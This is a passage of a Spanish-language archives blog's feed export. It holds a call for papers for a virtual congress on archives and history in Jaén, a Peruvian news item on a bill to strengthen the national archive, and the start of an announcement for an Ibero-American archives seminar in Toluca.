realizamos nuestra labor.\nPor otro lado, tendrá también cabida la exposición de trabajos de tipo\nhistórico realizados por los investigadores y\/o usuarios de estos archivos,\ncuyo método científico se base particularmente en el minucioso trabajo de\narchivo y que a su vez, sirva igualmente como foro de estudio y debate sobre\nlos diversos ámbitos del conocimiento histórico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Congreso está abierto a la participación de congresistas\nde cualquier espacio geográfico, aprovechando así las facilidades que ofrece la\nmodalidad virtual.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl congreso quiere por tanto contribuir al estímulo de la\ninvestigación en los archivos y la difusión de la ciencia archivística y la\nhistoria. Para ello invitamos a presentar comunicaciones a los profesionales de\nlos archivos, así como a los investigadores e historiadores de cualquier ámbito\ngeográfico, dado a las posibilidades que nos ofrece la celebración online del\ncongreso, las cuales estarán disponibles en Campus virtual de la Asociación,\ndonde se ubicará el foro de debate durante los quince días de duración del\ncongreso. Una vez finalizado éste y tras ser valoradas las comunicaciones por\nel Comité Organizador\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; font-size: 16.0pt; line-height: 107%; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E del Congreso serán publicadas de\nforma virtual en la web de la Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén y en formato CD.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EMETODOLOGÍA\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECada comunicación presentada, debe insertarse en uno de los\ntres bloques propuestos. Cada autor podrá presentar una comunicación para uno,\no varios, de los bloques propuestos, ya sea en solitario o en colaboración con\notros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE I. ARCHIVÍSTICA.\u003C\/b\u003E Dirigido especialmente a archiveros y\narchiveras, como foro de debate sobre la situación actual de nuestros archivos.\nTendrán cabida comunicaciones sobre cualquier temática relacionada con la\narchivística (guías, instrumentos de descripción, historia archivística, fondos\ndocumentales…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE II. HISTORIA LOCAL.\u003C\/b\u003E Dirigido a usuarios de archivos,\ninvestigadores o historiadores locales como instrumento de puesta en valor de\nlas investigaciones históricas fruto del trabajo en archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EBLOQUE IV. PATRIMONIO DOCUMENTAL.\u003C\/b\u003E Dirigidos a ambos\ncolectivos, tanto profesionales como investigadores, como método de difusión\ndel Patrimonio Documental de los diferentes archivos. En este bloque tendrán\ncabida comunicaciones relacionadas con el estudio y análisis de fuentes\ndocumentales destacables para la Historia (transcripciones y comentarios\npaleográficos, estudios históricos, diplomáticos, artísticos…)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECOMITÉ ORGANIZADOR:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EAlejandro Romero Pérez. Licenciado en Historia del Arte.\nEspecialista Universitario en Archivística. Técnico en Archivo Histórico\nMunicipal de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan del Arco Moya. Doctor por la Universidad de Jaén\n(Patrimonio Documental). Director del Archivo Histórico Provincial de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EJuan Antonio López Cordero. Doctor en Historia por la\nUniversidad de Granada y Grado en Enfermería.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EFrancisco Vidal Castro, Doctor y Profesor de Estudios Árabes\ne Islámicos, Universidad de Jaén.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELucía Latorre Cano. Licenciada en Humanidades y Geografía e\nHistoria. Presidenta de Archivalia SCA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EFECHA:\u003C\/b\u003E del 15 al 31 de mayo de 2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECONGRESISTAS:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EPodrá participar en el Congreso todo aquel que aporte una\ncomunicación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRECIO MATRÍCULA:\u003C\/b\u003E 15 €.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003ECERTIFICACIÓN:\u003C\/b\u003E La Asociación de Amigos del Archivo Histórico\nDiocesano de Jaén enviará un certificado de participación (40 horas lectivas)\npor correo ordinario, o vía online con validación en caso de residencia en el\nextranjero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPLAZO DE INSCRIPCIÓN:\u003C\/b\u003E Hasta el 12 de mayo de 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cb\u003EPRESENTACIÓN DE COMUNICACIONES:\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELas comunicaciones se presentarán en archivo de procesador\nword (si es posible), letra arial, tamaño 12 puntos, a 1,5 espacios; las notas\ndel texto en tamaño 10, a 1 espacio. En el encabezamiento debe figurar el\ntítulo de la comunicación y nombre completo de su autor. En principio no se\nfija un límite de extensión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EComo máximo cada autor podrá presentar una comunicación para\ncada uno de los bloques temáticos establecidos, ya sea en solitario o en colaboración\ncon otros autores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFuente:\u0026nbsp;https:\/\/www.revistacodice.es\/actividades\/actividades_2023\/iv_cv_archivos\/iv_cv_archivos.htm\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/6283024613350560522\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6283024613350560522?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6283024613350560522"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/iv-congreso-virtual-archivos-historia-y.html","title":"IV CONGRESO VIRTUAL: ARCHIVOS, HISTORIA Y PATRIMONIO DOCUMENTAL"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPNGJ_kb63m-NALw17BWWhRG9QPnT4R8sqIQgbBy277bkvHTO8ZI3JuaAW7d8J6VvcZtOtcivWte4Uc2jnHMmZW8Ulut_lj_2ogVYvcB0YSy0qgFyPEQeIS9cSBE00WYrQ2Uu3nnGPWbToh2Q_4DAw_nCbNBVssKpSmqySC_4jRWIEx4DOJbyoEgnP\/s72-w300-h400-c\/claustroazul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4329722788207038431"},"published":{"$t":"2023-01-10T09:32:00.001-08:00"},"updated":{"$t":"2023-01-10T09:32:12.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s645\/agn1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"363\" data-original-width=\"645\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/w640-h360\/agn1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EFoto AGN.\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"text-3xl md:text-4xl leading-9 font-extrabold\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; font-family: Roboto, sans-serif; font-size: 2.25rem; line-height: 2.25rem; margin: 0px; text-align: justify;\"\u003EComisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv class=\"institution-document\" style=\"background-color: white; border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #26292e; font-family: Roboto, sans-serif; font-size: 16px; padding: 0px 80px 0px 0px;\"\u003E\u003Cdiv class=\"header institution-document__header black\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; color: #232323; padding: 0px 0px 10px;\"\u003E\u003Cp class=\"author\" style=\"border: 0px solid rgb(229, 229, 229); box-sizing: border-box; line-height: 1.5rem; margin: 16px 0px 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EOficina de Prensa y Comunicaciones\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E5 de enero de 2023 - 2:32 p. m.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEn sesión extraordinaria de la Comisión de Cultura y\nPatrimonio Cultural del Congreso de la República se aprobó por unanimidad el\nproyecto de ley N° 03296, el mismo que declara de interés nacional y necesidad\npública el fortalecimiento del Archivo General de la Nación, el Sistema\nNacional de Archivos y la digitalización del Patrimonio Documental de la\nNación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl proyecto de ley, presentado por la congresista Margot\nPalacios Huamán, busca impulsar la modernización y desarrollo del AGN, con el\nfin de proteger, conservar, salvaguardar y difundir el patrimonio que custodia\nla institución, así como el que se encuentra en los Archivos Regionales y en\ndiversos Archivos Públicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELuego de su aprobación en la Comisión de Cultura, se espera\nque en las próximas semanas el dictamen se incluya en la agenda del pleno para\nsu posterior discusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFuente:\u0026nbsp;https:\/\/www.gob.pe\/institucion\/agn\/noticias\/686020-comision-de-cultura-del-congreso-aprobo-proyecto-de-ley-que-declara-de-interes-nacional-el-fortalecimiento-del-archivo-general-de-la-nacion\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4329722788207038431\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4329722788207038431?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4329722788207038431"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/01\/comision-de-cultura-del-congreso-aprobo.html","title":"Comisión de Cultura del Congreso aprobó proyecto de ley que declara de interés nacional el fortalecimiento del Archivo General de la Nación"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKxID2X2QNaG7gpx3fLHEA_RioA3J3cm5zUI1ixHoEJC5kk1D8UDnlQKCYB4HvzYBq6xUPT-XUi3oqcsVz5gSyoAkkWczCLdwzarZO5EwlchO4C0n2D5DgGKJiFfgF-NzhYIZlaO08PsIFHgcRXewM5AHdOxfVk-PWT3HQQUNzGoh5M8wxeMxQE0_D\/s72-w640-h360-c\/agn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1894572450221772472"},"published":{"$t":"2023-01-01T16:47:00.002-08:00"},"updated":{"$t":"2023-01-01T16:47:27.888-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XII Seminario Internacional de Archivos de Tradición Ibérica 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/s800\/ica.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKwU7rQrerBtaJWH1vZQKsDEXkU3uAZbo6a4d09eW6X8uTXZBOx-N1P4lBHDfKDsCkvy_1XhDtIlkLMipQdb1g-O-JFtoTLehpuibuacX20TqeX2TExSD_-dOo_6qcaV-P8SKtltbZMF1FaNVPL8b4LfMPiGOpMr_dhHQocn7RODfGTHnm1luhgNvL\/w640-h320\/ica.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EXII Seminario\nInternacional de Archivos de Tradición Ibérica 2023, conmemorativo al 50º\nAniversario de la Asociación Latinoamericana de Archivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa Ciudad de Toluca, Estado de México será sede del XII\nSeminario Internacional de Archivos de Tradición Ibérica 2023, conmemorativo al\n50º Aniversario de la Asociación Latinoamericana de Archivos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EMe complace saludar a la comunidad archivística iberoamericana,\ne informarle que el próximo Seminario Internacional de Archivos de Tradición\nIbérica (SIATI), se realizará en la Ciudad de Toluca, Estado de México, en\nmarzo de 2023, teniendo como sede al Poder Judicial del Estado de México. La\nAsociación Latinoamericana de Archivos (ALA) reúne a especialistas de todo el\nmundo, con la intención de reflexionar acerca de diversos temas sobre el\nimportante, y aún poco comprendido papel de los archivos. Este magno evento\npermitirá el intercambio, desde una perspectiva global, de ideas, experiencias\ny conocimientos en materia archivística, con el propósito de promover el\ninterés en Iberoamérica sobre las necesidades prioritarias de los archivos en\nmúltiples vertientes: gubernamental, legislativa, académica, tecnológica, mediática,\nciudadana y profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ELa realización por primera vez de este Seminario en México,\norganizado por un Poder Judicial, le brinda a la región la extraordinaria\noportunidad de incentivar el cambio en la administración de sus archivos y\nfomentar la atención urgente que requiere su patrimonio documental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003ECon cincuenta años de historia, la ALA ha buscado lograr una\nefectiva colaboración entre sus miembros con la misión de acelerar el\ndesarrollo integral de los archivos y la adecuada gestión y protección del\npatrimonio documental, con especial interés en el que corresponde al de la\ntradición 